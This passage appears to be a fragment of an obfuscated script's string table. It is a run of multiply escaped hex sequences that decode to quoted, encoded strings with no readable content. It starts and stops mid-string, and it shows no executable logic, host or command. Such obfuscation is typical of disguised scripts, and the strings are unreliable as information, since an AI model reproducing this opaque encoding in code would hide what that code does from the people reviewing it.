c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\